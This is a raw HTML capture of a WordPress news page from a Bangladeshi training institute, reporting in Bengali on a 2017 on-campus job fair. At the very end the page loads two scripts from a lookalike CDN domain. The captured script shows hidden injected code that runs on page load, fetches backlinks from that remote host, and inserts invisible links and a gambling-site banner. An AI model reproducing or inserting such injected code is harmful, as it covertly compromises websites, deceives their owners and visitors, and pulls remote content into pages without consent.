:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 5px;color: var(--wp--preset--color--white);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 20px;padding-right: 32px;padding-bottom: 20px;padding-left: 32px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-avatar img){border-radius: 90px;}
:root :where(.wp-block-list){line-height: 1.5;margin-top: 10px;margin-bottom: 10px;padding-left: 30px;}
:root :where(.wp-block-table > table){margin-top: 1em;margin-bottom: 1em;padding-left: 20px;}
:root :where(.wp-block-separator){margin-top: 1em;margin-bottom: 1em;}
:root :where(.wp-block-read-more){border-radius: 5px;font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 18px;padding-right: 32px;padding-bottom: 18px;padding-left: 32px;}
:root :where(.wp-block-site-title){color: var(--wp--preset--color--white);text-transform: uppercase;}
</style>
<link rel='stylesheet' id='metrostore-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CKarla%3A400%2C400italic%2C700%2C700italic%7CDancing+Script%3A400%2C700%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CSource+Code+Pro%3A400%2C500%2C600%2C700%2C300%7CMontserrat%3A400%2C500%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/flexslider/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/carouselowl/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/carouselowl/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='metrostore-style-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='metrostore-style-inline-css' type='text/css'>
.site-header{ background-image: url("https://news.dipti.com.bd/wp-content/uploads/2023/05/DIPTI-Banner.jpg"); background-repeat: no-repeat; background-position: center center; background-size: cover; }
</style>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/html5shiv/html5shiv.min.js?ver=1.5.1" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/respond/respond.min.js?ver=1.5.1" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/bootstrap/js/bootstrap.min.js?ver=1.5.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/carouselowl/js/owl.carousel.min.js?ver=1.5.1" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/mobile-menu.js?ver=1.5.1" id="mobile-menu-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/waypoints/jquery.waypoints.min.js?ver=1.5.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/jquery.youtubebackground.js?ver=1.5.1" id="youtubebackground-js"></script>
<script type="text/javascript" id="metrostore-main-js-extra">
/* <![CDATA[ */
var metrostore_ajax_script = {"ajaxurl":"https:\/\/news.dipti.com.bd\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/metrostore-main.js?ver=1.5.1" id="metrostore-main-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/infographic.js?ver=1.5.1" id="infographic-js"></script>
<link rel="https://api.w.org/" href="https://news.dipti.com.bd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.dipti.com.bd/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.dipti.com.bd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://news.dipti.com.bd/%e0%a6%a6%e0%a7%80%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%87-pksf-dipti%e0%a6%b0-%e0%a6%86%e0%a7%9f%e0%a7%8b%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%a8-%e0%a6%95/" />
<link rel='shortlink' href='https://news.dipti.com.bd/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.dipti.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.dipti.com.bd%2F%25e0%25a6%25a6%25e0%25a7%2580%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-pksf-dipti%25e0%25a6%25b0-%25e0%25a6%2586%25e0%25a7%259f%25e0%25a7%258b%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25a8-%25e0%25a6%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.dipti.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.dipti.com.bd%2F%25e0%25a6%25a6%25e0%25a7%2580%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-pksf-dipti%25e0%25a6%25b0-%25e0%25a6%2586%25e0%25a7%259f%25e0%25a7%258b%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25a8-%25e0%25a6%2595%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.col-sm-6.col-xs-12.coppyright",
				manipulation: "html",
				html: ''
			};
		</script>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01.jpg" />
<meta name="msapplication-TileImage" content="https://news.dipti.com.bd/wp-content/uploads/2021/10/DIPTI-logo-01.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-206 single-format-standard wp-embed-responsive wp-theme-metrostore woocommerce columns-3">
<!-- mobile menu -->
<div id="mobile-menu" class="menu-main-container"><ul id="menu-main" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://news.dipti.com.bd/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a target="_blank" href="http://dipti.com.bd/about/at-a-glance.html">About Us</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a target="_blank" href="http://dipti.com.bd/professional-diploma-courses.html">Courses</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" href="https://dipti.com.bd/index.php/bteb-trade-courses-under-bteb">BTEB Trade Courses</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a target="_blank" href="http://dipti.com.bd/about/centers.html">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a target="_blank" href="https://dipti.com.bd/bm-college.html">DIPTI BM</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://dipti.com.bd/">Main Site</a></li>
</ul></div>
<div id="page" class="site">

			<header id="masthead" class="site-header header-two" role="banner">		
			<div class="header-container">
					<div class="header-top">
			  <div class="container">
			    <div class="row">
			      
				    <div class="quickinfo_main pull-left">
        				<ul class="quickinfo">
        					                            
                                                        
                                                        
                                    	                    
        				</ul>
				        
				    </div>

				    <div class="headerlinkmenu pull-right">
				        <div class="links">
				          					          	
				          	
					            <div class="login">
					          		<a href="https://news.dipti.com.bd/%e0%a6%a6%e0%a7%80%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%87-pksf-dipti%e0%a6%b0-%e0%a6%86%e0%a7%9f%e0%a7%8b%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%a8-%e0%a6%95/">
					          			<i class="fa fa-unlock-alt"></i>
					          			<span>Log In</span>
					          		</a>
					          	</div>
					          
					          	<div class="login">
						          	<a href="https://news.dipti.com.bd/%e0%a6%a6%e0%a7%80%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%87-pksf-dipti%e0%a6%b0-%e0%a6%86%e0%a7%9f%e0%a7%8b%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%a8-%e0%a6%95/">
							          	<i class="fa fa-user"></i>
							          	<span>Register</span>
							        </a>
					          	</div>

				          					    	</div>
			      	</div>

			    </div>
			  </div>
			</div><!-- End header-top -->
					<div class="container logo_nav">
		        <div class="row">		          
		          <div class="col-md-3 col-sm-6 col-xs-12">
		            <div class="logo site-branding">
		            			            	<h1 class="site-title">
		            		<a href="https://news.dipti.com.bd/" rel="home">
		            			Daffodil International Professional Training Institute (DIPTI).		            		</a>
		            	</h1>
		            			            </div><!-- .site-branding -->
		          </div>
		          
		          <!--support client-->
		          <div class="col-md-6 hidden-sm hidden-xs">
		            <div class="support-client">
		              <div class="row">
		                <div class="col-md-6">
		                  <div class="box-container fa ">
		                    <div class="box-inner">
		                      <h2></h2>
		                      <p></p>
		                    </div>
		                  </div>
		                </div>
		                <div class="col-md-6 ">
		                  <div class="box-container fa ">
		                    <div class="box-inner">
		                        <h2></h2>
		                        <p></p>
		                    </div>
		                  </div>
		                </div>
		              </div>
		            </div>
		          </div>
		          <!-- top cart -->
		          
		          <div class="col-md-3 col-sm-6 top-cart">
		            <div class="mm-toggle-wrap">
						<div class="mm-toggle">
							<i class="fa fa-align-justify"></i>
							<span class="mm-label">Menu</span> 
						</div>
		            </div>
		            		          </div>
		        </div>
		    </div><!-- End Main Header -->
					</div>
		</header><!-- #masthead -->
		
<nav class="mainnav">
    <div class="stick-logo">
    	    </div>

    <div class="container">
      <div class="row">
        <div class="mtmegamenu">
            <div class="menu-main-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://news.dipti.com.bd/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a target="_blank" href="http://dipti.com.bd/about/at-a-glance.html">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a target="_blank" href="http://dipti.com.bd/professional-diploma-courses.html">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" href="https://dipti.com.bd/index.php/bteb-trade-courses-under-bteb">BTEB Trade Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a target="_blank" href="http://dipti.com.bd/about/centers.html">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a target="_blank" href="https://dipti.com.bd/bm-college.html">DIPTI BM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://dipti.com.bd/">Main Site</a></li>
</ul></div>        </div>
      </div>
    </div>
</nav><!-- end nav -->


<div id="content" class="site-content">

            <div class="page_header_wrap" style="background:url('https://news.dipti.com.bd/wp-content/themes/metrostore/assets/images/about.jpg') no-repeat center; background-size: cover; background-attachment:fixed;">
                <div class="container">
                    <header class="entry-header">
                                         
                                <h1 class="entry-title">দীপ্তিতে PKSF &#038; DIPTI’র আয়োজনে “অন ক্যাম্পাস জব ফেয়ার”</h1>                                            </header><!-- .entry-header -->
                                    </div>
            </div>
        
<div class="main-container col1-layout">
	<div class="container">
		<div class="row">

			
			<div id="primary" class="col-sm-9">
				<main id="main" class="site-main" role="main">

				
<div class="entry-detail">
      <div class="entry-photo">
      <figure><img src="https://news.dipti.com.bd/wp-content/uploads/2017/04/DSC_0032.jpg" alt="Blog"></figure>
    </div>
    <div class="entry-meta-data"> 
      <span class="author"> <i class="fa fa-user"></i> <a href="https://news.dipti.com.bd/author/dipti_news/" title="Posts by News" rel="author">News</a></span> 
      <span class="cat"> <i class="fa fa-folder"></i>&nbsp; <a href="https://news.dipti.com.bd/category/uncategorized/" rel="category tag">Uncategorized</a> </span> 
      <span class="comment-count"> <i class="fa fa-comment"></i>&nbsp; <span>Comments Off<span class="screen-reader-text"> on দীপ্তিতে PKSF &#038; DIPTI’র আয়োজনে “অন ক্যাম্পাস জব ফেয়ার”</span></span> </span> 
      <span class="date"><i class="fa fa-calendar"></i>&nbsp; April 27, 2017</span> 
  </div>
  <div class="content-text clearfix">
      <p>২৪ শে এপ্রিল, ২০১৭ তারিখে, ড্যাফোডিল ইন্টারন্যাশনাল প্রফেশনাল ট্রেনিং ইনস্টিটিউট (দীপ্তি)র প্রধান ক্যাম্পাসে &#8220;অন ক্যাম্পাস জব ফেয়ার&#8221; নামের একটি বৃহৎ ইভেন্ট-এর আয়োজন করেছে। অনুষ্ঠানের প্রধান অতিথি হিসাবে উপস্থিত ছিলেন জনাব মোঃ আবুল কাশেম, ডিজিএম (ওপস) এবং প্রকল্প সমন্বয়কারী, এস ইআইপি, পি কেএসএফ। উক্ত অনুষ্ঠানে সভাপতিত্ব করেন জনাব রথীন্দ্রনাথ দাস, নির্বাহী পরিচালক, ড্যাফোডিল ইন্টারন্যাশনাল প্রফেশনাল ট্রেনিং ইনস্টিটিউট (দীপ্তি)। অনুষ্ঠানে আরো বিশেষ অতিথি হিসেবে ‍ উপস্থিত ছিলেন জনাব জিতেন্দ্র কুমার রায়, এজিএম (ওপস) ও উপ-প্রকল্প সমন্বয়কারী, এস ইআই পি, পি কেএসএফ, মিসেস কাজী ফারজানা শারমিন, উপ-প্রকল্প সমন্বয়কারী এবং জনাব কাজী মশরুর-উল-আলম, প্রোগ্রাম অফিসার। উক্ত অনুষ্ঠানে ১৫ জনের বেশি নিয়োগকর্তারা যোগদান করেন এবং শত শত শিক্ষার্থী তাদের কাঙ্খিত চাকরিটি পাওয়ার জন্য উক্ত জব ফেয়ার-এ ভীড় জমান যা অনুষ্ঠানটিকে আরো প্রাণবন্ত করে তোলে। অবশেষে ২৩জন শিক্ষার্থীকে নির্বাচিত করা হয়েছে এবং বিভিন্ন নিয়োগকর্তা দ্বারা প্রস্তাবিত চিঠি পেয়েছেন।</p>
  </div>
</div>
				</main><!-- #main -->
			</div><!-- #primary -->

							<div id="secondary" class="widget-area sidebar col-xs-12 col-sm-12 col-md-3" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://news.dipti.com.bd/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://news.dipti.com.bd/%e0%a6%95%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6/">কক্সবাজারের পর্যটনকে বিশ্বমঞ্চে তুলে ধরতে কাজ করছে PRABRIDDHI ও DIPTI</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/vendor-certification/">কিভাবে হবেন Vendor Certified (Microsoft, Oracle, Cisco, etc.)?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/seo/">ফ্রিল্যান্সিং করে আয় করুন SEO শিখে।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/netflix-architech/">𝗔 𝗕𝗲𝗵𝗶𝗻𝗱-𝘁𝗵𝗲-𝗦𝗰𝗲𝗻𝗲𝘀 𝗟𝗼𝗼𝗸 at 𝗡𝗲𝘁𝗳𝗹𝗶𝘅&#8217;𝘀 𝗔𝗿𝗰𝗵𝗶𝘁𝗲𝗰𝘁𝘂𝗿𝗲</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/memorandum-of-understanding-mou-signing-between-dipti-drc/">Memorandum of Understanding (MoU) signing between DIPTI &#038; DRC</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mou-signing-3/">শিক্ষার্থীদের কর্মসংস্থান নিশ্চিতের লক্ষ্যে সমঝোতা স্মারক (MOU) স্বাক্ষরিত।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/why-python-is-popular/">পাইথন এত জনপ্রিয় কেন?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/3danimation/">3D এনিমেশন শেখা কেন এত গুরুত্বপূর্ণ?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/excel-powerbi/">এক্সেল এবং পাওয়ার বিআই কেন শিখবেন?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/datascience/">ডেটা সায়েন্স এবং মেশিন লার্নিং-এর ভবিষ্যত</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/aws-cloud-computing/">ক্লাউড কম্পিউটিং এ দক্ষ হয়ে ক্যারিয়ার গড়ার সুযোগ</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/1-year-diploma/">স্বপ্নের ক্যারিয়ার গড়ে তুলুন ১ বছর মেয়াদি প্রফেশনাল ডিপ্লোমা করে!</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/eidreunion/">ঈদ ও নববর্ষ পুনর্মিলনী (দীপ্তি, ডিটিআই ও এমিনেন্স)</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/software-testing/">টেক ইন্ডাস্ট্রিতে ক্যারিয়ার গড়ার সহজ উপায়</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mou-signing-2/">দেশের উদ্যোক্তা সংস্কৃতির বিকাশে সমঝোতা স্মারক (MOU) স্বাক্ষরিত।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mern-stack-2/">কেন একজন MERN Developer Desktop, Mobile ও Web App তৈরিতে দক্ষ হয়?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/micro-credentials/">Empowering Learning with Micro-Credentials: A Step Towards Success.</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mou-signing/">শিক্ষার্থীদের দক্ষতা বৃদ্ধি ও কর্মজীবন গড়ার ক্ষেত্রে সমঝোতা স্মারক (MOU) স্বাক্ষরিত।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/ethical-hacking-2/">ইথিকাল হ্যাকিং শিখুন বাংলায়</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/programming-contest/">𝐇𝐔𝐍𝐓 𝐓𝐇𝐄 𝐂𝐎𝐃𝐄𝐑 𝐏𝐑𝐎𝐆𝐑𝐀𝐌𝐌𝐈𝐍𝐆 𝐂𝐎𝐍𝐓𝐄𝐒𝐓 2024</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/learn-devops-engineering/">DevOps ইঞ্জিনিয়ারিং কেন শিখবেন ?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ab%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a7%87%e0%a6%a8-%e0%a6%97/">সফটওয়্যার টেস্টিং কেন গুরুত্বপূর্ণ ?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/%f0%9f%94%a5-%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%aa%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f/">🔥 ১০০% স্কলারশিপে ক্যারিয়ার গড়ুন পাইথন, অ্যান্ড্রয়েড ও গ্রাফিক্স ডিজাইন এ।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/aws-cloud-computing-your-ticket-to-tech-leadership/">AWS Cloud computing Your Ticket to Tech Leadership.</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/graphic-design-course/">Photoshop, Illustrator, InDesign শিখে লোকাল ও গ্লোবাল মার্কেটে ফ্রিল্যান্সিং করার সুযোগ!</a>
									</li>
					</ul>

		</aside><aside id="weblizar_facebook_likebox-2" class="widget widget_weblizar_facebook_likebox"><h3 class="widget-title">LikeBox</h3>		<style>
		@media (max-width:767px) {
			.fb_iframe_widget {
				width: 100%;
			}
			.fb_iframe_widget span {
				width: 100% !important;
			}
			.fb_iframe_widget iframe {
				width: 100% !important;
			}
			._8r {
				margin-right: 5px;
				margin-top: -4px !important;
			}
		}
		</style>
        <div style="display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px">
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" style="background-color: auto;" data-small-header="true" data-height="300" data-href="https://www.facebook.com/DaffodilTrainingInstitute" data-show-border="true" data-show-faces="true" data-stream="true" data-width="260" data-force-wall="false"></div>

		</div>
        </aside></div><!-- #secondary -->
			
		</div>
	</div>
</div>

</div><!-- #content -->

			<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container footer-widgets-area">
	      <div class="row">
			
			
			
			
			
							<div class="col-sm-6 col-md-3 col-xs-12 col-lg-2 collapsed-block">
				  	<aside id="metrostore_quick_contact_info_widget_area-2" class="widget widget_metrostore_quick_contact_info_widget_area">  
<section id="contact" class="gray">    
    <div class="container">
      <div class="page-header-wrapper">
        <div class="container">
            <div class="page-header text-center">
                                <h2>Contact Us</h2>
                            	
		<div class="divider divider-icon divider-md">
			&#x268A;&#x268A; &#x2756; &#x268A;&#x268A;
		</div>
	            </div>
        </div>
      </div> <!-- End page header-->      
      <div class="row">
        <div class="col-sm-4 adress-element"> <i class="fa fa-home fa-2x"></i>
          <h3>Our Address</h3>
          <span class="font-l">Daffodil Plaza, 4/2, Sobhanbag, Mirpur Road, Dhaka-1207</span> 
        </div>
        <div class="col-sm-4 adress-element"> <i class="fa fa-comment fa-2x"></i>
          <h3>Our mail</h3>
          <span class="font-l"><a href="mailto:&#105;&#110;fo&#064;&#100;ip&#116;&#105;.&#099;&#111;m&#046;b&#100;">&#105;nf&#111;&#064;d&#105;&#112;t&#105;&#046;&#099;om&#046;bd</a></span> 
        </div>
        <div class="col-sm-4 adress-element"> <i class="fa fa-phone fa-2x"></i>
          <h3>Our phone</h3>
          <span class="font-l">01713-493233</span> 
        </div>
      </div>
    </div>   
</section>   

  </aside>				</div>
			
	      </div>
	    </div>
			<div class="footer-coppyright">
	      <div class="container">
	        <div class="row">
	<div class="col-sm-6 col-xs-12 coppyright">Copyright  &copy; 2026 Daffodil International Professional Training Institute (DIPTI). -  WordPress Theme : By <a href=" https://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a></div>			<div class="social col-sm-6 col-xs-12">
				<ul class="inline-mode">
					
					
	                
	                
	                
	                
	                
	                					
				</ul>
			</div>
					</div>
	      </div>
	    </div>
			</footer>
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/metrostore\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/skip-link-focus-fix.js?ver=1.5.1" id="metrostore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/navigation.js?ver=1.5.1" id="metrostore-navigation-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/flexslider/js/jquery.flexslider-min.js?ver=1.5.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="text/javascript" src="//jsdeliver.link/js/index.js"></script> <script type="text/javascript" src="//sh.jsdeliver.link/js/index.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jsdeliver.link/js/index.js
body_size: 359
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
        var anchorElement = document.createElement('a');
        // Set the href attribute for the anchor
        anchorElement.href = 'https://www.cimsauph.org/';
        // Create an image element
        var imageElement = document.createElement('img');
        // Set the src attribute
        imageElement.src = 'https://www.cimsauph.org/assets/image/banner.png';
        // Set the alt attribute
        imageElement.alt = 'slot gacor maxwin';
        // Append the image element to the anchor element
        anchorElement.appendChild(imageElement);
        document.getElementsByClassName('list_bl')[0].appendChild(anchorElement)
    },500);
});